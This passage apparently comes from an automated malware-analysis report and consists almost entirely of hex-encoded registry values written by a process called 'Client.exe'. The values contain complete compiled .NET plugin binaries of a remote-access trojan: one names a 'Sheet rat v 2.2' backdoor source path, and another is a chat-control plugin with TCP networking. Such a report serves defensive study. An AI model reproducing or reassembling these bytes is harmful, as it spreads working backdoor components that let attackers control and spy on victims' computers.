166010001FF0299010001FF019901CC010001FF019901FF010001FF01CC020001FF01CC0133010001FF01CC0166010001FF01CC0199010001FF02CC010001FF01CC01FF010002FF0133010001CC01FF0166010002FF0199010002FF01CC0100026601FF0100016601FF01660100016602FF010001FF0266010001FF016601FF010002FF016601000121010001A50100035F010003770100038601000396010003CB010003B2010003D7010003DD010003E3010003EA010003F1010003F8010001F001FB01FF010001A402A001000380030001FF020001FF030002FF010001FF030001FF010001FF010002FF020003FF060007EC3800020104F9010103EC3500010108F9010102EC33000BF9010101EC3200010108F901FF03F902EC310003F902FF03F903FF02F9010101EC3000010104F902FF01F903FF04F901EC3000010105F904FF05F901EC3000010105F903FF06F901EC3000010104F905FF05F901EC310003F903FF02F902FF03F9010101EC310003F902FF04F901FF03F9010133000BF90101340001010AF9370007F901013A00040136000142014D013E0700013E030001280300014003000110030001010100010105000180170003FF97000B000000000000004C050000CECAEFBE01000000910000006C53797374656D2E5265736F75726365732E5265736F757263655265616465722C206D73636F726C69622C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D623737613563353631393334653038392353797374656D2E5265736F75726365732E52756E74696D655265736F757263655365740200000002000000010000006853797374656D2E44726177696E672E4269746D61702C2053797374656D2E44726177696E672C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D62303366356637663131643530613361504144504144BD11DE090B30210A0F000000000000004A0100000A61006C00650072007400000000000A6500720072006F00720000020000400001000000FFFFFFFF01000000000000000C020000005153797374656D2E44726177696E672C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D6230336635663766313164353061336105010000001553797374656D2E44726177696E672E4269746D617001000000044461746107020200000009030000000F030000005D0100000289504E470D0A1A0A0000000D4948445200000020000000200802000000FC18EDA30000000467414D410000B18F0BFC6105000000097048597300000EC200000EC20115284A80000000FF49444154484BB5925112843008433DBA47F3666E2C2CC3C616A96533F970C0E6998E5B52FBAEFE8B907B9E978FE3D051A12CDD33F6C22E0480DBF052DBAFE99E0E5B8902461700B7D53260940ED7940800707B610110A7C3AB253CC0FFFE78B639F412409F4FB2F9FB124980ACA601942E295E7EF5A6C41440B613807B3A4CA2ED5C892E800ED2168652806E3A3CFA4DCDD91223006CA2B9197A0004E9B01C0CDE792E1103E47CF77ECC2D640088D3C5104DC851890C20E316750364D2E5EBA0F896FA2532002F5A91A11F40261DF6A215994B2401C92B1243D380291B00AA07F82B828A4B503A7401DA481FD6A5C15FE954A4B33A69AE976E2A74C56DDB07A488057B89F769730000000049454E44AE4260820B400001000000FFFFFFFF01000000000000000C020000005153797374656D2E44726177696E672C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D6230336635663766313164353061336105010000001553797374656D2E44726177696E672E4269746D617001000000044461746107020200000009030000000F030000005F0100000289504E470D0A1A0A0000000D4948445200000020000000200802000000FC18EDA30000000467414D410000B18F0BFC6105000000097048597300000EC200000EC20115284A800000010149444154484BCD92CB8EC3300C03F3E9F9F3AD620AAA4DEB95A4871DCC4992C906E8517206BEC582FE02EDE00949EEEEBD0EFC288A28C5AB9A07D1B345C7CB749875FCAAE03CBD163F5DA009E91D381D613AA0B969D07C042E3805046D4562DDF247145F009AAB210AB4C34F874432DC44475520E6D0F164BB408CA0B355145C1D7581B843079BFFAA2082CE56DB0539743CD92B2092E1E6B720FC2311CDD5D0D285A080A0AD48ACDB468168D0DC34683E155CE920ECA00999A60B9A0EFC8E9BCEE98246839F1768EECCCB8E221D5C47DBCB52BCD2EC81C6B9604F1189142D685002AE20C599763032BF6844077BE1BBA1CF6EA14F1BE883C768CC86AE238EE303C21F17CD453137A70000000049454E44AE4260820B0000000097828CF2000000000200000078000000A0CA0000A0AC0000000000000000000000000000100000000000000000000000000000005253445388DDB283421C594191780A9AE82B255E01000000433A5C55736572735C4D616C776172655C4465736B746F705C6861636B20746F6F6C5C4261636B646F6F725C536865657420726174207620322E325C5372635C506C7567696E735C46756E5C6F626A5C52656C656173655C46756E2E7064620040CB000000000000000000005ACB00000020000000000000000000000000000000000000000000004CCB0000000000000000000000005F436F72446C6C4D61696E006D73636F7265652E646C6C0000000000FF25002000100000FF00BC00FF0033FF000000F70F00EFFF00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100100000001800008000000000000000000000000000000100010000003000008000000000000000000000000000000100000000004800000058E00000EC0200000000000000000000EC0234000000560053005F00560045005200530049004F004E005F0049004E0046004F0000000000BD04EFFE00000100000001000000000000000100000000003F000000000000000400000002000000000000000000000000000000440000000100560061007200460069006C00650049006E0066006F00000000002400040000005400720061006E0073006C006100740069006F006E00000000000000B0044C020000010053007400720069006E006700460069006C00650049006E0066006F0000002802000001003000300030003000300034006200300000001A000100010043006F006D006D0065006E007400730000000000000022000100010043006F006D00700061006E0079004E0061006D0065000000000000000000300004000100460069006C0065004400650073006300720069007000740069006F006E0000000000460075006E000000300008000100460069006C006500560065007200730069006F006E000000000031002E0030002E0030002E003000000030000800010049006E007400650072006E0061006C004E0061006D0065000000460075006E002E0064006C006C0000004800120001004C006500670061006C0043006F007000790072006900670068007400000043006F0070007900720069006700680074002000A90020002000320030003200320000002A00010001004C006500670061006C00540072006100640065006D00610072006B00730000000000000000003800080001004F0072006900670069006E0061006C00460069006C0065006E0061006D0065000000460075006E002E0064006C006C000000280004000100500072006F0064007500630074004E0061006D00650000000000460075006E000000340008000100500072006F006400750063007400560065007200730069006F006E00000031002E0030002E0030002E003000000038000800010041007300730065006D0062006C0079002000560065007200730069006F006E00000031002E0030002E0030002E0030000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000C000000C0000006C3B00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000 | |||
| (PID) Process: | (7400) Client.exe | Key: | HKEY_CURRENT_USER\SOFTWARE |
| Operation: | write | Name: | 68C12C72A722FBF333352AAD3308D297642E81D3298A9DB7A10FBAF9042AEA52 |
Value: 4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409CD21B8014CCD21546869732070726F6772616D2063616E6E6F742062652072756E20696E20444F53206D6F64652E0D0D0A2400000000000000504500004C010300DE6083A20000000000000000E00022200B0130000032000000060000000000008650000000200000006000000000001000200000000200000400000000000000040000000000000000A000000002000000000000030040850000100000100000000010000010000000000000100000000000000000000000325000004F000000006000005803000000000000000000000000000000000000008000000C000000804F0000380000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000080000000000000000000000082000004800000000000000000000002E746578740000008C300000002000000032000000020000000000000000000000000000200000602E7273726300000058030000006000000004000000340000000000000000000000000000400000402E72656C6F6300000C000000008000000002000000380000000000000000000000000000400000420000000000000000000000000000000066500000000000004800000002000500982F0000781E00000100000000000000104E000070010000000000000000000000000000000000000000000000000000000000000000000000000000000000001B300400580000000100001102731000000A0A1A8D250000010B0607161A6F1100000A260716281200000A0C0616731300000A0D088D25000001130409110416086F1100000A2611041305DE14092C06096F1400000ADC062C06066F1400000ADC11052A011C0000020028001941000A0000000002000700444B000A000000001B3004005200000002000011731500000A0A028E69281600000A0B0607161A6F1700000A0617731300000A0C080216028E696F1700000A086F1800000ADE0A082C06086F1400000ADC066F1900000A0DDE0A062C06066F1400000ADC092A0000011C0000020020001333000A00000000020006004046000A000000001A7E010000042A1E0280010000042A1A7E020000042A1E0280020000042A1A7E030000042A1E0280030000042A1A7E040000042A1E0280040000042A1A7E050000042A1E0280050000042A1A7E060000042A1A7E070000042A1E0280070000042A0000001B300700060100000000000018171C731A00000A252000C800006F1B00000A252000C800006F1C00000A280400000628030000067E10000004178D2D00000125161F3A9D6F1D00000A169A7E10000004178D2D00000125161F3A9D6F1D00000A179A281E00000A6F1F00000A28030000066F2000000A2C5F280300000617732100000A28060000061A6A280A0000062809000006D48D250000012808000006166A280C00000628050000062807000006280B0000066928090000066914FE0612000006732200000A146F2300000A2617280F0000062B072811000006DE337E16000004252D17267E15000004FE062D000006732400000A258016000004732500000A282600000ADE08262811000006DE002A00000110000000000000FDFD0008100000011B3002004B0000000000000028050000062C102805000006252D03262B05282700000A28030000062C102803000006252D03262B05282800000A7E0F0000042C0A7E0F0000046F2900000ADE0326DE0016280F0000062A00011000000000000041410003100000011B300600980100000300001128030000066F2000000A2D0A2811000006DD810100002805000006026F2A00000A0A06163E5F010000280B000006066A58280C0000062809000006066A59280A00000628090000063A00010000280700000616281200000A6A280A0000062809000006166A3EC3000000166A280C0000062809000006D48D2500000128080000062B5728050000062807000006280B000006692809000006696F1100000A0B0716300A2811000006DDEA000000280B000006076A58280C0000062809000006076A59280A0000062809000006166A2F0A2811000006DDBD0000002809000006166A30A014FE0621000006732B00000A732C00000A282D00000A280700000628010000066F2E00000A6F2F00000A166A280C0000061A6A280A0000062809000006D48D2500000128080000062B301A6A280A0000062809000006D48D250000012808000006166A280C0000062B102809000006166A2F072811000006DE3A28050000062807000006280B0000066928090000066914FE0612000006732200000A146F2300000A262B052811000006DE08262811000006DE002A411C000000000000000000008F0100008F010000080000001000000146720100007002283000000A28140000062A46282D00000A026F3100000A28150000062A1B300400F800000004000011280D0000060A160B061201283200000A28030000066F2000000A2D05DDD60000000228020000061000028E69281600000A0C280300000615176F3300000A2628050000060816088E696F1700000A028E692040420F00316502731000000A0D16130409166A6F3400000A2050C300008D2500000113052B26280300000615176F3300000A26280500000611051611046F1700000A28050000066F1800000A0911051611058E696F1100000A2513041630C7DE30092C06096F1400000ADC280300000615176F3300000A2628050000060216028E696F1700000A28050000066F1800000ADE12262811000006DE0A072C0606283500000ADC2A0128000002005F0054B3000A0000000000001000D5E500081000000102000800E5ED000A000000001E02283600000A2A2E733600000A80060000042A3602283700000A02281D0000062A2204176F3800000A2A4E0202FE0619000006733900000A283A00000A2A0013300400A100000005000011721F000070282D00000A027B0A0000046F3B00000A6F3100000A283C00000A283000000A281400000673260000060A067B13000004283D00000A723D000070027B0A0000046F3B00000A283E00000A6F3F00000A06027B090000046F4000000A1F0A596F4100000A06186F4200000A067B140000047E0C0000046F4300000A027B090000046F4400000A066F4500000A027B0A00000472410000706F3F00000A2A7A032C13027B080000042C0B027B080000046F1400000A0203284600000A2A13300400A80200000000000002734700000A7D0900000402734800000A7D0A00000402734900000A7D0B00000402284A00000A027B090000041F0F6F4B00000A027B090000041F0C1F0C734C00000A6F4D00000A027B0900000472430000706F4E00000A027B0900000420D902000020B0010000734F00000A6F5000000A027B09000004166F5100000A027B0A0000041F0E6F4B00000A027B0A000004285200000A6F5300000A027B0A000004176F5400000A027B0A00000420FF000000208000000016285500000A6F5600000A027B0A0000041F0C20C5010000734C00000A6F4D00000A027B0A000004176F5700000A027B0A000004725B0000706F4E00000A027B0A000004208D0200001F1F734F00000A6F5000000A027B0A000004176F5100000A027B0B0000041F0A6F4B00000A027B0B000004285200000A6F5300000A027B0B000004166F5800000A027B0B00000420FF000000208000000016285500000A6F5600000A027B0B000004209F02000020C5010000734C00000A6F4D00000A027B0B000004726D0000706F4E00000A027B0B0000041F461F1F734F00000A6F5000000A027B0B000004186F5100000A027B0B000004727D0000706F3F00000A027B0B000004166F5900000A027B0B00000402FE061B000006735A00000A6F5B00000A02220000C0402200005041735C00000A285D00000A0217285E00000A02285200000A6F5300000A0220F102000020ED010000734F00000A285F00000A02284400000A027B0B0000046F4500000A02284400000A027B0A0000046F4500000A02284400000A027B090000046F4500000A0216286000000A0216286100000A027287000070284E00000A0216286200000A0216286300000A0217286400000A0272930000706F3F00000A0217286500000A0202FE061A000006735A00000A286600000A0216286700000A02286800000A2A13300400240000000600001120E8030000736900000A0A02200000008006066F6A00000A281E000006066F6B00000A2A3202281F000006286C00000A2A0000001B300600EA0000000700001173310000060A0602742E000001178D2E000001251672AB000070A2166F6D00000A7D19000004067B19000004169A0B0772B3000070286E00000A2D120772C3000070286E00000A2D1E388D0000007E0F00000406FE0632000006736F00000A6F7000000A262B747318000006800F000004067B19000004179A800E000004067B19000004189A287100000A731000000A0C08287200000A800D000004DE0A082C06086F1400000ADC72D500007028140000067E18000004252D17267E17000004FE0630000006732400000A258018000004732500000A282600000ADE0C6F6B00000A2813000006DE002A0000011C0000020091000D9E000A0000000000000000DDDD000C210000011B3004007A00000008000011283D00000A2820000006800C000004731500000A0B7E0C00000407287300000A6F7400000A076F1900000A283C00000A0ADE0A072C06076F1400000ADC1C8D2E000001251672F3000070A225177E11000004A2251872AB000070A2251906A2251A72AB000070A2251B283D00000AA2287500000A28140000062A000001100000020015001E33000A000000001E02283600000A2AAE0380100000040480110000040528100000062B0A2088130000287600000A280E0000062DEF28110000062A1E02283600000A2A7E02287700000A02282A0000060202FE0627000006735A00000A287800000A2AEE027B1300000402284000000A1F375916734F00000A6F7900000A027B130000046F7A00000A1F3C311102027B130000046F7A00000A287B00000A2AEE027B1300000402284000000A1F375916734F00000A6F7900000A027B130000046F7A00000A1F3C311102027B130000046F7A00000A287B00000A2A7A032C13027B120000042C0B027B120000046F1400000A0203287C00000A2A0013300600D30100000000000002737D00000A7D1400000402737E00000A7D13000004027B140000046F7F00000A02284A00000A027B140000041616734C00000A6F4D00000A027B1400000472110100706F4E00000A027B140000041F321F32734F00000A6F5000000A027B14000004176F8000000A027B14000004176F8100000A027B14000004166F8200000A027B13000004176F8300000A027B13000004285200000A6F5300000A027B13000004721F0100702200004041161920CC000000738400000A6F8500000A027B1300000420FF000000208000000016285500000A6F5600000A027B130000041F3416734C00000A6F4D00000A027B13000004209001000016734F00000A6F7900000A027B1300000472350100706F4E00000A027B130000041F241F15734F00000A6F5000000A027B13000004186F5100000A027B1300000472470100706F3F00000A02220000C0402200005041735C00000A285D00000A0217285E00000A02285200000A6F5300000A02284400000A027B130000046F4500000A02284400000A027B140000046F4500000A0272B3000070284E00000A0220C20100001F3C734F00000A285000000A0202FE0628000006735A00000A288600000A027B140000046F8700000A0216286700000A02286800000A2A2E732C00000680150000042A1E02283600000A2A1A28220000062A2E732F00000680170000042A1E02283600000A2A327E0F0000046F8800000A262A1E02283600000A2A00133006007C0000000500001173260000060A067B130000047E0E000004723D000070282D00000A027B19000004179A287100000A6F2E00000A283E00000A6F3F00000A067E0F0000047B090000046F4000000A1F0A596F4100000A06186F4200000A067B140000047E0D0000046F4300000A7E0F0000047B090000046F4400000A066F4500000A2A42534A4201000100000000000C00000076342E302E33303331390000000005006C000000300C0000237E00009C0C00009C0C000023537472696E6773000000003819000054010000235553008C1A00001000000023475549440000009C1A0000DC03000023426C6F6200000000000000020000015715A2150903000000FA01330016000001000000530000000900000019000000320000002300000088000000250000000800000001000000070000000D0000000100000001000000010000000400000002000000030000000000C30601000000000006001604480906008304480906004A0316090F009E0900000600720383070600F90383070600DA03830706006A04830706003604830706004F04830706008903830706005E03290906003C0329090600BD0383070600A40385050600950A3B070600210348090A00CA0A5F0A0A00EE065F0A06002E079B000A00070760070600270B3B070600AA0B54050E0042070B0A0A00860895060E00B1060B0A0E005D0C0B0A0E00E2070B0A0E00CC090B0A0600E7093B0712003E02EC0506001D08FE0B0600D8073B070E00E2060B0A0E0084060B0A0E00320C0B0A0600A1043B07060034079B000600A2083B070A001F02600706005B023B070A006D0C5F0A0A00E8025F0A0A00DB025F0A060011083B070600CB053B070600B60B3B0706004B063B070600ED0054050A00840B950606009D0B540506006505FE0B06000E0954050A002F025F0A0A00E10995060E006E080B0A0E00E6060B0A06006E0B3B070E007C020B0AE700950700000E00B6090B0A12008E0BEC0512002805EC051200F508EC050E00FE020B0A0E008A020B0A0E00F3020B0A0E009A020B0A060079083B0712009500EC050E00D1060B0A0E00F1010B0A0E00C6070B0A0600380A3B070E0060080B0A060012033B071200890A6E050A002D0595060E000C020B0A1200980BEC051200A402EC051200150BEC050E00340B0B0A000000008C00000000000100010001001000670B4C074100010001000100100060004C0761000800180000001000C30A4C0741000C001E00010010004C074C07410010002400010010004402FE0989001200260003211000CA000000410015002B0003211000CA000000410017002E0003011000010000004100190031001100CD012902110067012D0211008201310211004B0135021100B501350231003101380211009A013B020100720A3E020600AB06420201006E004602010066004A02160091084E02160053084E021600480852021600470755021600CA0B520216002C0152020100720A3E0206001C0C5902060016085E02360088006302160016006702360088006B0216004A0067020600AD096F025020000000009600540A73020100D0200000000096004B0A730202004C21000000009608520B7A0203005321000000009608600B7F0203005B21000000009608120785020400622100000000960820078A0204006A2100000000910832089002050071210000000091083D08950205007921000000009108D7049B0206008021000000009108E6049F0206008821000000009108D10A9B0207008F21000000009108DC0A9F0207009721000000009108CE00A40208009E210000000096089C0AA8020800A521000000009608AA0AAC020800B021000000009600410BF7000900D422000000009600B80AB1020A003C23000000009600A800B5020A00FC24000000009600FB08BB020B000E25000000009600E801BB020C002025000000009600E80195020D004C26000000008618010906000E0054260000000091180709B1020E006026000000008618010906000E006E26000000008100D505C0020E007726000000008100F400C70210008C260000000081006306C7021200392700000000C4000A031500140058270000000081007A0B0600150000000000000096201006CE0215000C2A0000000096001006D80219003C2A0000000096007002A2011A004C2A000000009600E800F7001B00602B000000009600B00AB1021C00F82B000000008618010906001C00002C000000008600E907DD021C002C2C000000008618010906001F00342C000000008618010906001F00542C000000008100940CC7021F00902C0000000081000801C7022100CC2C00000000C4000A0315002300EC2C0000000081007A0B06002400CB2E0000000091180709B1022400D72E000000008618010906002400DF2E000000008300200006002400E62E0000000091180709B1022400F22E000000008618010906002400FA2E000000008300530006002400072F000000008618010906002400102F0000000083003A000600240000000100F80B00000100F80B00000100A60400000100A60400000100A60400000100A60400000100A60400000100A604000001000606000001001A08000001004402000001004C02000001004C02000001002B08000002004905000001002B08000002004905000001002B0800000200490500000100E20500000100C40200000200AF08000003002006000004003C0600000100C40200000100C40200000100440200000100A500000002002701000003004606000001002B08000002004905000001002B0800000200490500000100E205090001090100110001090600190001090A00290001091000310001091000390001091000410001091000490001091000510001091000590001091000610001091500690001091000710001091000790001091000890001090600A100010928003101E8002E00390177003600A90001093D0049010A030600A100010906003901C309520031011B03580031010A060600A100650C60009100010965009100080501009100F50401007101FD0A72007901770079009100B00A7E00910019018400990001098800810101098F003101E3009500B90001098F0089010109A2008901B00B060031010A03060091000A03060091010A0306003101DB00AD00990101098F0089010109B300A1017F00BA00A101C805C0008901B00BC60071017D0ACB00A101C309D100A9019C08E3009100CC06EA003101A707F200A901220BF700810001090600C10001090600B9018A061500C10101098F00C100D205FC00C9010A0C08017901B0050C01D101B702120171017D0A1601C901130C1000C90128061D01C90132060100C9017B06210121013A022801C901F1092E01E10115013401C1000A031500D10001090600D90001090600E10001090600C901CF0B0600C901B8083B01F10101094201C90176074801C901AE021000F90101094201C901B1044F01C901250C0100010259065601C901D1085C010902860263010102B8006A01C901C3085C010902CD0215001902960273011902DF081500290201098F00C90171067A013102010981013902200A87013902ED018E01C1001E054F01C1004D0C1500C1003D0C1500C10053071500C100FF071500C100B4079501C100BE0B1500C100FF007A01C901DD0B1500C901EA0B060001010109010001017B0C1D018100BF050801F9006702A2017101FD0AB0017101880CBA01590201098F00C9015402C00179019F05C701F900FC06CD0169024B05DB01F900AC04E10171017D0AEB018901ED07F101110101090600C90140057A01C901BA044F01C901E70A1D01C901F20A010039020A03150021010109060019010109060071020B0B06002101FF01F6012101250C01002101F3071500C901CA04150081020109FD01C901940B0A021101FF007A017102030B0600C100FB05110221007B00D7032E000B00FF022E00130008032E001B0027032E00230030032E002B003A032E0033003A032E003B003A032E00430030032E004B0040032E0053003A032E005B003A032E00630058032E006B0082032E0073008F0341007B00D70360007B00D70361007B00D70380007B00D70381007B00D703A0007B00D703A1007B00D703C0007B00D703C1007B00D703E0007B00D703E1007B00D703E3007B00D70300017B00D70303017B00D70320017B00D70323017B00D70340017B00D70360017B00D70380017B00D703A0017B00D703C0017B00D703E0017B00D7031A004700A800D70003019C01A801D501020001000000640BE40200002407E90200004108EE020000EA04F3020000E00AF3020000D200F7020000AE0AFB0202000300030001000400030002000500050001000600050002000700070001000800070002000900090001000A00090002000B000B0001000C000B0002000D000D0002000E000F0001000F000F00B70604013D0045000100048000000100000000000000000000000000840A00000400000000000000000000001702C1000000000004000000000000000000000017023B070000000004000000000000000000000017020B0A000000000400000000000000000000002002EC0500000000000000000100000068090000B8000000010000007F09000007000200080004000900040000000000003C3E635F5F446973706C6179436C617373375F30003C3E395F5F32395F30003C496E697469616C697A65436C69656E743E625F5F32395F30003C526561643E625F5F300023323631003C3E395F5F375F31003C526561643E625F5F375F3100466F726D3100627574746F6E310074657874426F783100546F496E743332006765745F55544638003C3E39003C4D6F64756C653E0053697A65460053797374656D2E494F004950005265616453657276657274446174610046726F6D41726762006D73636F726C6962003C3E63006765745F53656E6453796E6300456E645265616400426567696E526561640054687265616400466F726D315F4C6F6164006164645F4C6F6164004D6573736167655F4C6F616400416464006765745F436F6E6E656374656400487769640068776964003C53656E6453796E633E6B5F5F4261636B696E674669656C64003C48656164657253697A653E6B5F5F4261636B696E674669656C64003C6E657453747265616D3E6B5F5F4261636B696E674669656C64003C4275666665723E6B5F5F4261636B696E674669656C64003C4973436F6E6E6563743E6B5F5F4261636B696E674669656C64003C4F66667365743E6B5F5F4261636B696E674669656C64003C546370436C69656E743E6B5F5F4261636B696E674669656C640053656E64007365745F4175746F5363616C654D6F6465007365745F53697A654D6F64650050696374757265426F7853697A654D6F646500436F6D7072657373696F6E4D6F64650053656C6563744D6F6465007365745F496D616765004D657373616765006D65737361676500496E766F6B650049446973706F7361626C650046726F6D46696C65004765745573657254696C6500446F636B5374796C65007365745F426F726465725374796C65007365745F466C61745374796C6500466F6E745374796C65007365745F4E616D65006765745F557365724E616D6500757365726E616D65007365745F4D756C74696C696E650050726F746F636F6C5479706500536F636B65745479706500427574746F6E426173650054657874426F784261736500446973706F73650044656C656761746500577269746500436F6D70696C657247656E65726174656441747472696275746500477569644174747269627574650044656275676761626C6541747472696275746500436F6D56697369626C6541747472696275746500417373656D626C795469746C6541747472696275746500417373656D626C7954726164656D61726B417474726962757465005461726765744672616D65776F726B41747472696275746500417373656D626C7946696C6556657273696F6E41747472696275746500417373656D626C79436F6E66696775726174696F6E41747472696275746500417373656D626C794465736372697074696F6E41747472696275746500436F6D70696C6174696F6E52656C61786174696F6E7341747472696275746500417373656D626C7950726F6475637441747472696275746500417373656D626C79436F7079726967687441747472696275746500417373656D626C79436F6D70616E794174747269627574650052756E74696D65436F6D7061746962696C69747941747472696275746500427974650076616C75650053617665007365745F53697A65007365745F4D6178696D756D53697A65007365745F4175746F53697A65006765745F48656164657253697A65007365745F48656164657253697A65007365745F53656E6442756666657253697A65007365745F5265636569766542756666657253697A65007365745F436C69656E7453697A650049537570706F7274496E697469616C697A65006164645F526573697A65006765745F4A7065670053797374656D2E546872656164696E6700456E636F64696E670053797374656D2E44726177696E672E496D6167696E670053797374656D2E52756E74696D652E56657273696F6E696E670046726F6D426173653634537472696E6700546F426173653634537472696E6700546F537472696E6700476574537472696E67006164645F466F726D436C6F73696E6700646973706F73696E670053797374656D2E44726177696E670053686F774469616C6F67004D736700466C757368004765745573657254696C65506174680070696370617468006765745F5769647468007365745F5769647468006D61784C656E677468005061636B004173796E6343616C6C6261636B006765745F426C61636B00627574746F6E315F436C69636B006164645F436C69636B007365745F446F636B004C6162656C007365745F43616E63656C0053797374656D2E436F6D706F6E656E744D6F64656C0043686174696B50616E656C007368656C6C33322E646C6C00436861742E646C6C00506F6C6C00436F6E7461696E6572436F6E74726F6C0055736572436F6E74726F6C004E6574776F726B53747265616D0046726F6D53747265616D00475A697053747265616D006765745F6E657453747265616D007365745F6E657453747265616D004D656D6F727953747265616D0053797374656D00466F726D00666F726D00506C7567696E007365745F53686F7749636F6E0053797374656D2E494F2E436F6D7072657373696F6E007365745F4C6F636174696F6E0053797374656D2E5265666C656374696F6E00436F6E74726F6C436F6C6C656374696F6E007365745F506F736974696F6E007365745F5374617274506F736974696F6E00466F726D5374617274506F736974696F6E00457863657074696F6E00427574746F6E0052756E00536C656570007365745F54616253746F70007365745F53686F77496E5461736B62617200436861720041766174617200537472696E674275696C6465720073656E646572006765745F427566666572007365745F427566666572004E616D654861636B6572006176617461724861636B6572004D6574686F64496E766F6B657200466F726D436C6F73696E674576656E7448616E646C65720049436F6E7461696E6572006176617461725573657200456E74657200426974436F6E766572746572007768617465766572007365745F416E63686F72007365745F466F7265436F6C6F72007365745F4261636B436F6C6F72007365745F55736556697375616C5374796C654261636B436F6C6F72004572726F72002E63746F72002E6363746F72004D6F6E69746F720053797374656D2E446961676E6F73746963730053797374656D2E52756E74696D652E496E7465726F7053657276696365730053797374656D2E52756E74696D652E436F6D70696C6572536572766963657300506C7567696E2E466F726D312E7265736F757263657300506C7567696E2E466F726D732E4D6573736167652E7265736F757263657300446562756767696E674D6F646573004D6573736167657300416E63686F725374796C657300476574427974657300466F726D436C6F73696E674576656E74417267730043616E63656C4576656E7441726773006765745F436F6E74726F6C7300506C7567696E2E466F726D730053797374656D2E57696E646F77732E466F726D73007365745F4175746F5363616C6544696D656E73696F6E7300537472696E6753706C69744F7074696F6E7300436F6D7072657373004465636F6D70726573730053797374656D2E4E65742E536F636B65747300636F6D706F6E656E747300436F6E636174004368617400496D616765466F726D6174004F626A656374006765745F4973436F6E6E656374007365745F4973436F6E6E65637400446973636F6E6E656374005061636B657400536F636B6574006765745F4F6666736574007365745F4F6666736574006765745F486569676874007365745F4865696768740053706C697400456E64496E697400426567696E496E6974004772617068696373556E6974004578697400494173796E63526573756C74004469616C6F67526573756C7400496E697469616C697A65436C69656E74006765745F546370436C69656E74007365745F546370436C69656E7400456E7669726F6E6D656E7400496E697469616C697A65436F6D706F6E656E7400506F696E74007365745F466F6E7400506172616D65746572697A6564546872656164537461727400436F6E76657274007365745F546F704D6F737400686F73740053757370656E644C61796F757400526573756D654C61796F757400506572666F726D4C61796F757400696E7075740053797374656D2E54657874006765745F54657874007365745F54657874004368617454657874007365745F546162496E6465780050696374757265426F78007365745F4D696E696D697A65426F78007365745F4D6178696D697A65426F780054657874426F7800546F4172726179004164647265737346616D696C79006765745F4361706163697479006F705F457175616C69747900526573697A000000001D4500720072006F0072003C0040003E0043006800610074003A002000001D43006800610074004D006500730073006100670065003C0040003E0000030A0000010017430068006100740069006B00500061006E0065006C000011740065007800740042006F0078003100000F62007500740074006F006E0031000009530065006E006400000B46006F0072006D0031000017430068006100740020004800610063006B006500720000073C0040003E00000F4D006500730073006100670065000011530065006E00640049006E0066006F00001D43006F006E006E00650063007400430068006100740045006E006400001D43006F006E006E0065006300740043006800610074003C0040003E00000D41007600610074006100720000154E00690072006D0061006C006100200055004900001143006800610074005400650078007400000954006500780074000000000033E8820D227E4643BD679F1FEFCF34AB00042001010803200001052001011111042001010E04200101020D070612511D050812551D051D05052001011D05072003081D050808060002081D0508092002011280991180A10A070412511D0512551D050500011D0508072003011D0508080420001D050C2003011180A91180AD1180B10620011D0E1D03040001080E052002010E080320000206200201124902052002011C180C200512591D0508081280C11C05200101125D0407020808052001081259062001011280CD0500001280D10520010E1D05042001011C0500020E0E0E0520011D050E0B07061C021D051251081D05060002011C100207200202081180D9042001010A040001011C062001011280E104070112180320000E0500010E1D050300000E0600030E0E0E0E03200008062001011180ED05200101127D0520001280F1062001011280E5062001011180F5052002010808062001011180F9062001011180FD05000011810106200101118101062001011181090800031181010808080620010111811106200101128115052002010C0C062001011181190620010111812106200101118125050701128081050001127D0E07070312240E12510920021D0E1D0E118129050002020E0E0620011C1281310500011D050E070001127D1280990507020E1251050000128135092002011280991281350500010E1D0E04000101080620010111813D0C2005010E0C118145118149050620010112814105200011814D08B77A5C561934E08908B03F5F7F11D50A3A030612490306124D03061D0502060A02061C02060203061265030612690306126D030612710306127D02060E0306120C040612808D04061280910306121C0306125D0306122003061D0E0600011D051D050400001249050001011249040000124D05000101124D0400001D05050001011D050300000A040001010A0300001C03000002040001010203000001050001011259040001010E062002011C1275062002011C1279090004010E09128081080400010E0E062003010E0E0E0408001249040800124D0408001D050308000A0308001C030800020801000800000000001E01000100540216577261704E6F6E457863657074696F6E5468726F7773010801000200000000000901000443686174000005010000000017010012436F7079726967687420C2A920203230323200002901002435303766643237382D356462342D343733342D383330382D61303639353066326466656100000C010007312E302E302E3000004701001A2E4E45544672616D65776F726B2C56657273696F6E3D76342E300100540E144672616D65776F726B446973706C61794E616D65102E4E4554204672616D65776F726B20340401000000B4000000CECAEFBE01000000910000006C53797374656D2E5265736F75726365732E5265736F757263655265616465722C206D73636F726C69622C2056657273696F6E3D342E302E302E302C2043756C747572653D6E65757472616C2C205075626C69634B6579546F6B656E3D623737613563353631393334653038392353797374656D2E5265736F75726365732E52756E74696D655265736F7572636553657402000000000000000000000050414450414450B4000000B4000000CECAEFBE01000000910000006C53797374656D2E5265736F75726365732E5265736F757263655265616465722C206D73636F726C69622C2056657273696F6E3D342E302E302E302C2043756C7475